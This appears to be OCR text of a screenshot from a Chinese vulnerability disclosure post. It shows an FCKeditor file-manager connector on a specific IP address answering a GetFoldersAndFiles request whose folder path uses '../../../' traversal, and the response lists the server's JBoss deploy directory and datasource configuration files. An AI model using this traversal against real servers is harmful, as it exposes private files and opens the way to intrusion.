 http://211.157.16.118/scripts/FCKeditor/editor/filemanager/browser/default/connecto
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/upload/UserFiles/../../../" path="../../../"/>
- <Folders>
<Folder name="jbossws.sar"/>
<Folder name="ROOT.war"/>
<Folder name="jboss-web.deployer"/>
<Folder name="jms"/>
<Folder name="jboss-aop-jdk50.deployer"/>
<Folder name="jmx-console.war"/>
<Folder name="ejb3.deployer"/>
<Folder name="pybbs.war"/>
<Folder name="management"/>
<Folder name="uuid-key-generator.sar"/>
<Folder name="http-invoker.sar"/>
<Folder name="jboss-bean.deployer"/>
</Folders>
- <Files>
<File name="sqlexception-service.xml" size="0"/>
<File name="oracle-ds.xml" size="1"/>
<File name="jboss-xa-jdbc.rar" size="15"/>
<File name="cache-invalidation-service.xml" size="2"/>
<File name="jboss-ha-xa-jdbc.rar" size="8"/>
<File name="jmx-invoker-service.xml" size="5"/>
<File name="jsr88-service.xml" size="1"/>
<File name="ejb3-interceptors-aop.xml" size="22"/>
<File name="mail-service.xml" size="1"/>
<File name="quartz-ra.rar" size="6"/>
<File name="jbossjca-service.xml" size="2"/>
<File name="schedule-manager-service.xml" size="4"/>
<File name="hsqldb-ds.xml" size="4"/>
<File name="client-deployer-service.xml" size="1"/>
<File name="jboss-ha-local-jdbc.rar" size="6"/>
<File name="properties-service.xml" size="1"/>
<File name="mail-ra.rar" size="10"/>
<File name="jboss-local-jdbc.rar" size="11"/>
<File name="ejb-deployer.xml" size="12"/>
<File name="ear-deployer.xml" size="1"/>
www.wooyun.org